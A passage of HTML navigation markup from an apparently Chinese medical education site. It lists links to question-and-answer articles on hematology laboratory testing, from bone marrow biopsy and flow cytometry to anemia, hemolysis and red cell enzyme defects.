href=\'/edu/18203.html\'>为什么血液病的诊断需要进行骨髓活检？</a></li><li><a href=\'/edu/18204.html\'>为什么骨髓形态学诊断需要骨髓涂片和骨髓活检切片相结合？</a></li><li><a href=\'/edu/18205.html\'>为什么骨髓穿刺和骨髓活检不能互相取代？</a></li><li><a href=\'/edu/18206.html\'>为什么骨髓活检有其严格的操作规范？</a></li><li><a href=\'/edu/18207.html\'>为什么有些疾病需要进行骨髓活检方可诊断？</a></li><li><a href=\'/edu/18208.html\'>为什么骨髓活检切片需要包埋，常用的包埋方法有哪些及其优缺点？</a></li><li><a href=\'/edu/18209.html\'>为什么骨髓活检塑胶切片的制备较石蜡切片更为繁琐？</a></li><li><a href=\'/edu/18210.html\'>为什么骨髓活检切片观察内容有别于骨髓涂片？</a></li><li><a href=\'/edu/18211.html\'>为什么需要进行骨髓增生度的判定？</a></li><li><a href=\'/edu/18212.html\'>为什么要进行骨髓网硬蛋白检测？</a></li><li><a href=\'/edu/18213.html\'>为什么通过网硬蛋白染色可以判断骨髓纤维化程度？</a></li><li><a href=\'/edu/18214.html\'>为什么骨髓活检中出现网硬蛋白染色阳性有临床意义？</a></li><li><a href=\'/edu/18215.html\'>为什么骨髓活检需要进行铁染色及其分级？</a></li><li><a href=\'/edu/18216.html\'>为什么下列组织结构是骨髓活检切片中需要重点观察的？</a></li><li><a href=\'/edu/18217.html\'>为什么在骨髓活检切片有正常三系细胞定位的特点？</a></li><li><a href=\'/edu/18218.html\'>为什么骨髓活检中有幼稚前体细胞的异常定位？</a></li><li><a href=\'/edu/18219.html\'>为什么骨髓活检术有助于MDS的诊断和预后判定？</a></li><li><a href=\'/edu/18220.html\'>为什么在观察血细胞形态时骨髓活检切片需要结合骨髓涂片分析或诊断？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/gzxb/\'>造血干/祖细胞培养</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18221.html\'>为什么下列细胞被称为造血干/祖细胞？</a></li><li><a href=\'/edu/18222.html\'>为什么要对体外培养的造血干/祖细胞进行分类？</a></li><li><a href=\'/edu/18223.html\'>为什么称下列细胞为红系祖细胞集落形成单位？</a></li><li><a href=\'/edu/18224.html\'>为什么需要鉴定和培养红系祖细胞集落形成单位？</a></li><li><a href=\'/edu/18225.html\'>什么是粒细胞-单核细胞祖细胞集落形成单位？</a></li><li><a href=\'/edu/18226.html\'>为什么需要建立粒细胞-单核细胞祖细胞集落形成单位的培养体系？</a></li><li><a href=\'/edu/18227.html\'>为什么需要对粒细胞-单核细胞祖细胞集落形成单位进行分类？</a></li><li><a href=\'/edu/18228.html\'>为什么要培养粒细胞-单核细胞祖细胞集落形成单位？</a></li><li><a href=\'/edu/18229.html\'>什么是多向祖细胞集落形成单位？</a></li><li><a href=\'/edu/18230.html\'>为什么需要培养多向祖细胞集落形成单位？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/xxbbj/\'>血细胞免疫标记技术</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18231.html\'>为什么说流式细胞术具有定量分析功能？</a></li><li><a href=\'/edu/18232.html\'>为什么说流式细胞术是一种将多学科交织的技术？</a></li><li><a href=\'/edu/18233.html\'>为什么在流式细胞术中要应用鞘流原理？</a></li><li><a href=\'/edu/18234.html\'>为什么滤光片是流式细胞仪光信号收集系统的主要光学元件？</a></li><li><a href=\'/edu/18235.html\'>为什么要对流式细胞仪进行光路校准？</a></li><li><a href=\'/edu/18236.html\'>为什么流式细胞术可以用于细胞分选？</a></li><li><a href=\'/edu/18237.html\'>为什么流式细胞术检测骨髓标本时优先选择肝素抗凝？</a></li><li><a href=\'/edu/18238.html\'>为什么在流式细胞术检测时有时标本采集后要进行固定，怎样固定？</a></li><li><a href=\'/edu/18239.html\'>为什么有时用流式细胞术检测时要进行核内抗原标记？</a></li><li><a href=\'/edu/18240.html\'>为什么可以选择异硫氰荧光素等作为流式细胞术分析的荧光探针？</a></li><li><a href=\'/edu/18241.html\'>为什么在流式细胞术检测时要进行荧光补偿？</a></li><li><a href=\'/edu/18242.html\'>为什么在流式细胞术检测时要设置荧光染色对照？</a></li><li><a href=\'/edu/18243.html\'>为什么在流式细胞术检测时要控制好荧光染料的浓度？</a></li><li><a href=\'/edu/18244.html\'>为什么在流式细胞术检测时非特异性结合会影响免疫表型分析的结果？</a></li><li><a href=\'/edu/18245.html\'>为什么用流式细胞术检测时需要进行设门分析？</a></li><li><a href=\'/edu/18246.html\'>为什么在流式细胞检测时常用散点图作为结果的表达方式？</a></li><li><a href=\'/edu/18247.html\'>为什么在流式细胞检测时真空采血管采集血小板标本存在争议？</a></li><li><a href=\'/edu/18248.html\'>为什么要用流式细胞术检测循环活化血小板？</a></li><li><a href=\'/edu/18249.html\'>为什么要用流式细胞术检测网织血小板？</a></li><li><a href=\'/edu/18250.html\'>为什么流式细胞术是血小板计数的 “金标准”？</a></li><li><a href=\'/edu/18251.html\'>为什么流式细胞术检测血小板膜表面糖蛋白时要对标本进行洗涤？</a></li><li><a href=\'/edu/18252.html\'>为什么流式检测中性粒细胞CD64表达强度可以辅助诊断感染疾病？</a></li><li><a href=\'/edu/18253.html\'>为什么流式细胞术检测人类白细胞抗原B27可辅助诊断强直性脊柱炎？</a></li><li><a href=\'/edu/18254.html\'>为什么流式细胞术分析淋巴细胞亚群有助于艾滋病的诊断？</a></li><li><a href=\'/edu/18255.html\'>为什么可用流式细胞术检测网织红细胞？</a></li><li><a href=\'/edu/18256.html\'>为什么流式细胞术可以用于DNA倍体分析？</a></li><li><a href=\'/edu/18257.html\'>为什么流式细胞术可以区分正常细胞、凋亡细胞和坏死细胞？</a></li><li><a href=\'/edu/18258.html\'>为什么流式细胞术适用于多种标本的检测？</a></li><li><a href=\'/edu/18259.html\'>为什么流式细胞术可以应用于白血病的诊断？</a></li><li><a href=\'/edu/18260.html\'>为什么免疫细胞化学染色是一种在细胞病理诊断中很有用的技术？</a></li><li><a href=\'/edu/18261.html\'>为什么免疫细胞化学技术有多种染色方法？</a></li><li><a href=\'/edu/18262.html\'>为什么血细胞免疫标记检测选用的抗体是抗人白细胞分化抗原？</a></li><li><a href=\'/edu/18263.html\'>为什么要进行石蜡切片抗原修复？</a></li><li><a href=\'/edu/18264.html\'>为什么胸腹水的细胞学检查要采用细胞块石蜡切片法？</a></li><li><a href=\'/edu/18265.html\'>为什么说荧光原位杂交技术具有高度的特异性和灵敏度？</a></li><li><a href=\'/edu/18266.html\'>为什么荧光原位杂交技术优于其他原位杂交技术？</a></li><li><a href=\'/edu/18267.html\'>为什么荧光原位杂交技术有局限性？</a></li><li><a href=\'/edu/18268.html\'>为什么荧光原位杂交技术有多种用途？</a></li><li><a href=\'/edu/18269.html\'>为什么研究DNA、RNA结构和功能多采用荧光原位杂交技术？</a></li><li><a href=\'/edu/18270.html\'>为什么比较基因组杂交方法在探测染色体缺失和重复方面特别方便？</a></li><li><a href=\'/edu/18271.html\'>为什么多色荧光原位杂交可以检测不同细胞循环周期的染色体畸变？</a></li><li><a href=\'/edu/18272.html\'>为什么荧光原位杂交技术能够弥补细胞遗传学技术的不足？</a></li><li><a href=\'/edu/18273.html\'>为什么荧光原位杂交技术在白血病的诊治中有重要作用？</a></li><li><a href=\'/edu/18274.html\'>为什么荧光原位杂交技术对标本有特殊的要求？</a></li><li><a href=\'/edu/18275.html\'>为什么荧光原位杂交技术对显微计数有要求？</a></li><li><a href=\'/edu/18276.html\'>为什么荧光原位杂交技术是诊断微量残留白血病的重要方法？</a></li><li><a href=\'/edu/18277.html\'>为什么p53基因缺失提示预后差？</a></li><li><a href=\'/edu/18278.html\'>为什么要选择合适的细胞-分子遗传学检测来诊断血液病？</a></li><li><a href=\'/edu/18279.html\'>为什么要制定荧光原位杂交技术结果的描述规范？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/xxbrst/\'>血细胞染色体检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18280.html\'>为什么要进行细胞遗传学研究？</a></li><li><a href=\'/edu/18281.html\'>为什么说染色体是基因的载体？</a></li><li><a href=\'/edu/18282.html\'>为什么人类体细胞和生殖细胞会发生细胞分裂？</a></li><li><a href=\'/edu/18283.html\'>什么是正常人类的染色体组型（核型）？</a></li><li><a href=\'/edu/18284.html\'>为什么数目和结构异常会出现在染色体中？</a></li><li><a href=\'/edu/18285.html\'>为什么要区分各条染色体？</a></li><li><a href=\'/edu/18286.html\'>为什么染色体分析出报告时间至少需要2周？</a></li><li><a href=\'/edu/18287.html\'>为什么染色体分析报告中有各种符号？</a></li><li><a href=\'/edu/18288.html\'>为什么部分血液病患者要进行染色体检查？</a></li><li><a href=\'/edu/18289.html\'>为什么白血病患者的染色体异常是后天获得性而非先天性？</a></li><li><a href=\'/edu/18290.html\'>为什么将Ph染色体称作费城染色体？</a></li><li><a href=\'/edu/18291.html\'>为什么急性髓系白血病患者需进行染色体检查？</a></li><li><a href=\'/edu/18292.html\'>为什么急性淋巴细胞白血病患者要进行染色体检查？</a></li><li><a href=\'/edu/18293.html\'>为什么慢性淋巴细胞白血病患者也应进行染色体检查？</a></li><li><a href=\'/edu/18294.html\'>为什么骨髓增生异常综合征患者需进行染色体检查？</a></li><li><a href=\'/edu/18295.html\'>为什么骨髓增殖性肿瘤患者也需检查染色体？</a></li><li><a href=\'/edu/18296.html\'>为什么要在淋巴瘤患者中进行染色体检查？</a></li><li><a href=\'/edu/18297.html\'>为什么多发性骨髓瘤患者也要进行染色体检查？</a></li><li><a href=\'/edu/18298.html\'>为什么在治疗相关性白血病中可发现染色体异常？</a></li><li><a href=\'/edu/18299.html\'>为什么染色体检查具有重要临床意义？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/xyfzx/\'>血液分子生物学检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18300.html\'>为什么说分子生物学是研究血液系统疾病的重要手段？</a></li><li><a href=\'/edu/18301.html\'>为什么要检测人体的核酸和蛋白质？</a></li><li><a href=\'/edu/18302.html\'>为什么核酸和蛋白质有关联？</a></li><li><a href=\'/edu/18303.html\'>什么是检测DNA和RNA的常用技术？</a></li><li><a href=\'/edu/18304.html\'>什么是基因？</a></li><li><a href=\'/edu/18305.html\'>什么是基因突变？</a></li><li><a href=\'/edu/18306.html\'>为什么基因突变会造成不良后果？</a></li><li><a href=\'/edu/18307.html\'>为什么采用多种技术联合检测血液病的基因突变？</a></li><li><a href=\'/edu/18308.html\'>为什么血液病患者要进行分子生物学检测？</a></li><li><a href=\'/edu/18309.html\'>为什么初发白血病要进行融合基因筛查？</a></li><li><a href=\'/edu/18310.html\'>为什么要检测BCR-ABL融合基因？</a></li><li><a href=\'/edu/18311.html\'>为什么要检测ABL激酶突变？</a></li><li><a href=\'/edu/18312.html\'>为什么要检测PML-RARα 融合基因？</a></li><li><a href=\'/edu/18313.html\'>为什么要检测急性髓细胞白血病患者的基因突变？</a></li><li><a href=\'/edu/18314.html\'>为什么要对急性淋巴细胞白血病进行分子生物学检测？</a></li><li><a href=\'/edu/18315.html\'>为什么要对Ph样急性淋巴细胞白血病进行分子生物学检测？</a></li><li><a href=\'/edu/18316.html\'>为什么多发性骨髓瘤要检测M蛋白和游离轻链？</a></li><li><a href=\'/edu/18317.html\'>为什么骨髓增殖性肿瘤要检测基因突变？</a></li><li><a href=\'/edu/18318.html\'>为什么要进行T细胞抗原受体和免疫球蛋白重链重排检测？</a></li><li><a href=\'/edu/18319.html\'>为什么要在淋巴瘤中检测基因突变？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/gxbyz/\'>造血干细胞移植相关检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18320.html\'>为什么造血干细胞有不同的来源？</a></li><li><a href=\'/edu/18321.html\'>什么是造血干细胞移植？</a></li><li><a href=\'/edu/18322.html\'>为什么需要进行造血干细胞移植？</a></li><li><a href=\'/edu/18323.html\'>为什么造血干细胞移植有不同的分类？</a></li><li><a href=\'/edu/18324.html\'>为什么造血干细胞的特征细胞簇分化抗原分子有不同？</a></li><li><a href=\'/edu/18325.html\'>为什么临床检测中选择细胞簇分化抗原CD34作为造血干细胞的标志？</a></li><li><a href=\'/edu/18326.html\'>为什么造血干细胞有不同分离的原理？</a></li><li><a href=\'/edu/18327.html\'>为什么需要进行造血干细胞培养？</a></li><li><a href=\'/edu/18328.html\'>为什么造血干细胞有不同的培养方法？</a></li><li><a href=\'/edu/18329.html\'>为什么造血干细胞有不同的检测方法？</a></li><li><a href=\'/edu/18330.html\'>为什么造血干细胞移植有不同的流程？</a></li><li><a href=\'/edu/18331.html\'>为什么造血干细胞移植有不同的适用人群？</a></li><li><a href=\'/edu/18332.html\'>为什么造血干细胞移植有严格的适应证？</a></li><li><a href=\'/edu/18333.html\'>为什么需要选择不同的时机进行造血干细胞移植？</a></li><li><a href=\'/edu/18334.html\'>为什么造血干细胞移植需要对供者和受者进行一系列的检查？</a></li><li><a href=\'/edu/18335.html\'>为什么需要对造血干细胞进行计数？</a></li><li><a href=\'/edu/18336.html\'>为什么流式细胞术检测造血干细胞计数分为不同的平台和设门策略？</a></li><li><a href=\'/edu/18337.html\'>为什么要选择不同方式回输移植的造血干细胞？</a></li><li><a href=\'/edu/18338.html\'>为什么需要判断干细胞移植后存活的情况？</a></li><li><a href=\'/edu/18339.html\'>为什么要进行造血干细胞植入后效果评估和验证？</a></li></ul></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/\'>红细胞相关检验与疾病</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/tdx/\'>铁代谢检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18340.html\'>为什么铁有外源性和内源性之分？</a></li><li><a href=\'/edu/18341.html\'>为什么铁的吸收会受诸多因素的影响？</a></li><li><a href=\'/edu/18342.html\'>为什么要测定血清铁？</a></li><li><a href=\'/edu/18343.html\'>为什么血清铁不能准确反映机体的铁储存量？</a></li><li><a href=\'/edu/18344.html\'>为什么血清铁测定的影响因素较多？</a></li><li><a href=\'/edu/18345.html\'>为什么血清总铁结合力能间接反映循环血液中转铁蛋白的量？</a></li><li><a href=\'/edu/18346.html\'>为什么会出现总铁结合力的异常？</a></li><li><a href=\'/edu/18347.html\'>为什么转铁蛋白饱和度测定不宜用于缺铁的早期诊断？</a></li><li><a href=\'/edu/18348.html\'>为什么转铁蛋白饱和度测定对铁缺乏状况的评价存在一定的局限性？</a></li><li><a href=\'/edu/18349.html\'>为什么要测定血清铁蛋白？</a></li><li><a href=\'/edu/18350.html\'>为什么血清铁蛋白测定是诊断缺铁性贫血的敏感方法和重要依据？</a></li><li><a href=\'/edu/18351.html\'>为什么体内的储存铁越少血清转铁蛋白水平却越高？</a></li><li><a href=\'/edu/18352.html\'>为什么可溶性转铁蛋白受体可用于鉴别慢性病贫血和缺铁性贫血？</a></li><li><a href=\'/edu/18353.html\'>为什么可溶性转铁蛋白受体更能反映缺铁性贫血的严重程度？</a></li><li><a href=\'/edu/18354.html\'>为什么可溶性转铁蛋白受体测定对缺铁评估更特异？</a></li><li><a href=\'/edu/18355.html\'>为什么可溶性转铁蛋白受体测定可评价骨髓红细胞增生程度？</a></li><li><a href=\'/edu/18356.html\'>为什么缺铁性贫血时铁代谢指标会出现多种变化？</a></li><li><a href=\'/edu/18357.html\'>为什么胎儿期至青春期铁代谢特点各有不同？</a></li><li><a href=\'/edu/18358.html\'>为什么缺铁会发生贫血？</a></li><li><a href=\'/edu/18359.html\'>为什么小儿容易发生缺铁性贫血？</a></li><li><a href=\'/edu/18360.html\'>为什么缺铁性贫血目前仍然是我国儿童重要的营养缺乏病？</a></li><li><a href=\'/edu/18361.html\'>为什么要重点关注孕妇、育龄妇女的铁缺乏症？</a></li><li><a href=\'/edu/18362.html\'>为什么对妊娠期缺铁性贫血认知上存在某些误区？</a></li><li><a href=\'/edu/18363.html\'>为什么缺铁会影响某些酶的活力、出现相应临床症状？</a></li><li><a href=\'/edu/18364.html\'>为什么查找缺铁性贫血原因时常检查幽门螺旋杆菌？</a></li><li><a href=\'/edu/18365.html\'>为什么铁缺乏时对不同年龄段人群影响各异？</a></li><li><a href=\'/edu/18366.html\'>为什么短时性食物铁缺乏或铁丢失增加并不能引起缺铁性贫血？</a></li><li><a href=\'/edu/18367.html\'>为什么评估早产儿贫血可用红细胞体积分布宽度？</a></li><li><a href=\'/edu/18368.html\'>为什么缺铁会造成患者血象和骨髓象呈小细胞低色素改变？</a></li><li><a href=\'/edu/18369.html\'>为什么小细胞低色素贫血不一定就是缺铁性贫血？</a></li><li><a href=\'/edu/18370.html\'>为什么诊断缺铁性贫血时强调病因诊断？</a></li><li><a href=\'/edu/18371.html\'>为什么在缺铁的不同阶段实验室检测指标有不同变化？</a></li><li><a href=\'/edu/18372.html\'>为什么会发生铁粒幼细胞贫血？</a></li><li><a href=\'/edu/18373.html\'>为什么铁粒幼细胞贫血和缺铁性贫血的铁代谢指标有明显不同？</a></li><li><a href=\'/edu/18374.html\'>为什么诊断铁粒幼细胞贫血需要做骨髓铁染色？</a></li><li><a href=\'/edu/18375.html\'>为什么慢性病贫血伴缺铁时储存铁的指标有特殊性？</a></li><li><a href=\'/edu/18376.html\'>为什么铅中毒后会发生贫血？</a></li><li><a href=\'/edu/18377.html\'>为什么铅中毒贫血会出现类似缺铁性贫血的血象特点？</a></li><li><a href=\'/edu/18378.html\'>什么是铅中毒贫血和缺铁性贫血的鉴别指标？</a></li><li><a href=\'/edu/18379.html\'>为什么会发生先天性转铁蛋白缺乏症？</a></li><li><a href=\'/edu/18380.html\'>为什么先天性转铁蛋白缺乏症要与缺铁性贫血鉴别？</a></li><li><a href=\'/edu/18381.html\'>为什么会发生特发性肺含铁血黄素沉着症？</a></li><li><a href=\'/edu/18382.html\'>为什么特发性肺含铁血黄素沉着症早期易误诊为缺铁性贫血？</a></li><li><a href=\'/edu/18383.html\'>为什么会发生中毒性再生障碍性贫血？</a></li><li><a href=\'/edu/18384.html\'>为什么网织红细胞计数可了解慢性苯中毒性再障骨髓损伤程度？</a></li><li><a href=\'/edu/18385.html\'>为什么慢性苯中毒性再障需要与MDS鉴别？</a></li><li><a href=\'/edu/18386.html\'>为什么重度苯中毒性再障必须进行骨髓病理学检查？</a></li><li><a href=\'/edu/18387.html\'>为什么化学毒物中毒会发生巨幼细胞贫血？</a></li><li><a href=\'/edu/18388.html\'>为什么化学毒物中毒会发生溶血性贫血？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/ys/\'>叶酸和维生素B12检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18389.html\'>为什么叶酸是红细胞发育成熟所必需的物质？</a></li><li><a href=\'/edu/18390.html\'>为什么会发生叶酸缺乏？</a></li><li><a href=\'/edu/18391.html\'>为什么要检测叶酸水平？</a></li><li><a href=\'/edu/18392.html\'>为什么血清叶酸测定是反映体内叶酸水平变化的早期指标？</a></li><li><a href=\'/edu/18393.html\'>为什么血清叶酸测定可作为肿瘤或白血病的诊疗辅助指标？</a></li><li><a href=\'/edu/18394.html\'>为什么红细胞叶酸水平更能反映体内叶酸的实际情况？</a></li><li><a href=\'/edu/18395.html\'>为什么维生素B12是红细胞发育成熟所必需的物质？</a></li><li><a href=\'/edu/18396.html\'>为什么会发生维生素B12 的缺乏？</a></li><li><a href=\'/edu/18397.html\'>为什么血液中存在3种钴胺结合蛋白（维生素B12 结合蛋白）？</a></li><li><a href=\'/edu/18398.html\'>为什么有多种因素会影响维生素B12的吸收和转运？</a></li><li><a href=\'/edu/18399.html\'>为什么要检测机体的维生素B12水平？</a></li><li><a href=\'/edu/18400.html\'>为什么临床多采用化学发光免疫分析法测定血清维生素B12 ？</a></li><li><a href=\'/edu/18401.html\'>为什么多种血液病会发生血清维生素B12水平的变化？</a></li><li><a href=\'/edu/18402.html\'>为什么要进行血清维生素B12吸收试验？</a></li><li><a href=\'/edu/18403.html\'>为什么可用核素标记法进行血清维生素B12吸收试验？</a></li><li><a href=\'/edu/18404.html\'>为什么要测定血清内因子阻断抗体的水平？</a></li><li><a href=\'/edu/18405.html\'>为什么可用核素标记法进行血清内因子阻断抗体的测定？</a></li><li><a href=\'/edu/18406.html\'>为什么叶酸或维生素B12缺乏会引起贫血？</a></li><li><a href=\'/edu/18407.html\'>为什么血清叶酸或维生素B12测定仅能作为其缺乏症的筛查试验？</a></li><li><a href=\'/edu/18408.html\'>为什么测定血清同型半胱氨酸和甲基丙二酸可鉴别叶酸/维生素B12 缺乏？</a></li><li><a href=\'/edu/18409.html\'>为什么产前需要测定叶酸和维生素B12？</a></li><li><a href=\'/edu/18410.html\'>为什么会发生巨幼细胞贫血？</a></li><li><a href=\'/edu/18411.html\'>为什么巨幼细胞贫血会出现特殊的血象变化？</a></li><li><a href=\'/edu/18412.html\'>为什么大细胞性贫血不一定就是巨幼细胞贫血？</a></li><li><a href=\'/edu/18413.html\'>为什么巨幼细胞贫血会出现全血细胞减少？</a></li><li><a href=\'/edu/18414.html\'>为什么骨髓形态学检查对巨幼细胞贫血的诊断起决定性作用？</a></li><li><a href=\'/edu/18415.html\'>为什么细胞化学染色对巨幼细胞贫血的鉴别诊断有一定的价值？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/rxsc/\'>溶血筛查试验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18416.html\'>为什么将网织红细胞作为溶血筛查指标？</a></li><li><a href=\'/edu/18417.html\'>为什么检测网织红细胞需进行特殊染色？</a></li><li><a href=\'/edu/18418.html\'>为什么网织红细胞相关参数的检测可作为贫血鉴别诊断的筛查试验？</a></li><li><a href=\'/edu/18419.html\'>为什么要检测尿含铁血黄素？</a></li><li><a href=\'/edu/18420.html\'>为什么可用普鲁士蓝反应检测尿含铁血黄素？</a></li><li><a href=\'/edu/18421.html\'>为什么尿含铁血黄素检测不能反映早期血管内溶血？</a></li><li><a href=\'/edu/18422.html\'>为什么血浆游离血红蛋白测定是判断血管内溶血的直接证据？</a></li><li><a href=\'/edu/18423.html\'>为什么血浆游离血红蛋白的测定会产生基质效应？</a></li><li><a href=\'/edu/18424.html\'>为什么可用色原比色定量法测定血浆游离血红蛋白？</a></li><li><a href=\'/edu/18425.html\'>为什么血浆中会出现游离血红蛋白？</a></li><li><a href=\'/edu/18426.html\'>为什么轻微溶血时不会出现血浆游离血红蛋白水平升高？</a></li><li><a href=\'/edu/18427.html\'>为什么结合珠蛋白测定具有重要意义？</a></li><li><a href=\'/edu/18428.html\'>为什么溶血时血清结合珠蛋白含量会下降？</a></li><li><a href=\'/edu/18429.html\'>为什么采用免疫比浊法测定血清结合珠蛋白含量？</a></li><li><a href=\'/edu/18430.html\'>为什么血清结合珠蛋白测定有助于区分血管外和血管内溶血？</a></li><li><a href=\'/edu/18431.html\'>为什么血清结合珠蛋白含量下降不一定是血管内溶血所致？</a></li><li><a href=\'/edu/18432.html\'>为什么测定血清结合珠蛋白时要注意发病与采血间隔时间？</a></li><li><a href=\'/edu/18433.html\'>为什么在严重血管内溶血时血浆高铁血红素白蛋白试验阳性？</a></li><li><a href=\'/edu/18434.html\'>为什么可用分光光度法检测血浆高铁血红素白蛋白？</a></li><li><a href=\'/edu/18435.html\'>为什么要进行红细胞寿命测定？</a></li><li><a href=\'/edu/18436.html\'>为什么严重溶血时红细胞寿命会缩短？</a></li><li><a href=\'/edu/18437.html\'>为什么服用维生素C或3周内输血的人不适宜红细胞寿命测定？</a></li><li><a href=\'/edu/18438.html\'>为什么红细胞寿命测定不作为溶血常规筛查项目？</a></li><li><a href=\'/edu/18439.html\'>为什么可以用多种方法来筛查溶血？</a></li><li><a href=\'/edu/18440.html\'>为什么用外周血细胞涂片可以粗略判断骨髓红系代偿性增生？</a></li><li><a href=\'/edu/18441.html\'>为什么血管内溶血和血管外溶血的临床及实验室特点有所不同？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/hxbm/\'>红细胞膜缺陷性溶血检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18442.html\'>为什么红细胞渗透脆性试验是红细胞膜缺陷性溶血性贫血的筛查试验？</a></li><li><a href=\'/edu/18443.html\'>为什么红细胞渗透脆性试验可用于地中海贫血的筛查？</a></li><li><a href=\'/edu/18444.html\'>为什么渗透脆性试验会有较多影响因素？</a></li><li><a href=\'/edu/18445.html\'>为什么有些患者需要做红细胞孵育渗透脆性试验？</a></li><li><a href=\'/edu/18446.html\'>为什么可以用一管定量法进行红细胞渗透脆性试验？</a></li><li><a href=\'/edu/18447.html\'>为什么自身溶血及纠正试验难以鉴别遗传性球形及非球形红细胞溶贫？</a></li><li><a href=\'/edu/18448.html\'>为什么红细胞在酸化甘油溶液中溶血率会发生改变？</a></li><li><a href=\'/edu/18449.html\'>为什么自身免疫性溶血性贫血患者有时会出现酸化甘油溶血试验阳性？</a></li><li><a href=\'/edu/18450.html\'>为什么高渗冷溶血试验可作为遗传性红细胞膜缺陷的筛查试验？</a></li><li><a href=\'/edu/18451.html\'>为什么流式细胞术能快速而敏感地筛查遗传性红细胞膜缺陷性疾病？</a></li><li><a href=\'/edu/18452.html\'>为什么可用电泳法分析红细胞膜蛋白？</a></li><li><a href=\'/edu/18453.html\'>为什么不同情况下的红细胞膜蛋白电泳分析的结果不同？</a></li><li><a href=\'/edu/18454.html\'>为什么红细胞膜蛋白的表达受不同的基因控制？</a></li><li><a href=\'/edu/18455.html\'>为什么红细胞膜蛋白基因突变会导致红细胞膜缺陷性疾病？</a></li><li><a href=\'/edu/18456.html\'>为什么红细胞膜蛋白基因分析要遵循一定的策略？</a></li><li><a href=\'/edu/18457.html\'>为什么遗传性红细胞膜缺陷性疾病有多种类型？</a></li><li><a href=\'/edu/18458.html\'>为什么红细胞会发生球形改变？</a></li><li><a href=\'/edu/18459.html\'>什么是遗传性球形红细胞增多症？</a></li><li><a href=\'/edu/18460.html\'>为什么临床怀疑为遗传性球形红细胞增多症需行多项实验室检测？</a></li><li><a href=\'/edu/18461.html\'>为什么提倡用优化组合实验诊断遗传性球形红细胞增多症？</a></li><li><a href=\'/edu/18462.html\'>为什么遗传性球形红细胞增多症患者的双亲可无临床症状？</a></li><li><a href=\'/edu/18463.html\'>为什么球形红细胞增多会引起溶血？</a></li><li><a href=\'/edu/18464.html\'>为什么需多方面考虑遗传性球形红细胞增多症的诊断和鉴别诊断？</a></li><li><a href=\'/edu/18465.html\'>为什么脾切除能改善遗传性球形红细胞增多症患者的贫血症状？</a></li><li><a href=\'/edu/18466.html\'>为什么会发生遗传性椭圆形红细胞增多症？</a></li><li><a href=\'/edu/18467.html\'>为什么血涂片检查对遗传性椭圆形细胞增多症有重要的筛查意义？</a></li><li><a href=\'/edu/18468.html\'>为什么会发生遗传性热异形红细胞增多症？</a></li><li><a href=\'/edu/18469.html\'>为什么遗传性椭圆形红细胞增多症患者有不同的临床表现？</a></li><li><a href=\'/edu/18470.html\'>为什么遗传性椭圆形红细胞增多症有不同的实验室检测方法？</a></li><li><a href=\'/edu/18471.html\'>为什么会发生东南亚卵圆形细胞增多症？</a></li><li><a href=\'/edu/18472.html\'>为什么红细胞会发生口形改变？</a></li><li><a href=\'/edu/18473.html\'>为什么会发生不同类型的遗传性口形红细胞增多症？</a></li><li><a href=\'/edu/18474.html\'>为什么血涂片检查对遗传性口形红细胞增多症具有重要诊断价值？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/hxb/hxbmx/\'>红细胞酶缺陷性溶血检验与疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18475.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷会导致高铁血红蛋白还原率降低？</a></li><li><a href=\'/edu/18476.html\'>为什么红细胞中会出现变性珠蛋白小体（Heinz小体）？</a></li><li><a href=\'/edu/18477.html\'>为什么要检测葡萄糖-6-磷酸脱氢酶活性？</a></li><li><a href=\'/edu/18478.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷会引起溶血？</a></li><li><a href=\'/edu/18479.html\'>为什么要检测丙酮酸激酶活性？</a></li><li><a href=\'/edu/18480.html\'>为什么丙酮酸激酶缺陷会引起溶血？</a></li><li><a href=\'/edu/18481.html\'>为什么要检测谷胱甘肽还原酶活性？</a></li><li><a href=\'/edu/18482.html\'>为什么紫外分光光度法可测定谷胱甘肽还原酶活性？</a></li><li><a href=\'/edu/18483.html\'>为什么要检测葡萄糖-6-磷酸脱氢酶基因？</a></li><li><a href=\'/edu/18484.html\'>为什么葡萄糖-6-磷酸脱氢酶基因突变有不同的特点？</a></li><li><a href=\'/edu/18485.html\'>为什么会有多种方法进行葡萄糖-6-磷酸脱氢酶基因检测？</a></li><li><a href=\'/edu/18486.html\'>什么是红细胞葡萄糖-6-磷酸脱氢酶缺陷症？</a></li><li><a href=\'/edu/18487.html\'>为什么有人吃了蚕豆后会发生急性溶血？</a></li><li><a href=\'/edu/18488.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷症患者会有不同的临床类型？</a></li><li><a href=\'/edu/18489.html\'>为什么遗传性非球形红细胞性溶血性贫血会有不同的临床类型？</a></li><li><a href=\'/edu/18490.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷症多数是男性发病？</a></li><li><a href=\'/edu/18491.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷症患者发生感染后会出现溶血？</a></li><li><a href=\'/edu/18492.html\'>为什么葡萄糖-6-磷酸脱氢酶缺陷症患者用药时要谨慎？</a></li><li><a href=\'/edu/18493.html\'>为什么药物诱发葡萄糖-6-磷酸脱氢酶缺陷症患者的溶血各有特点？</a></li><li><a 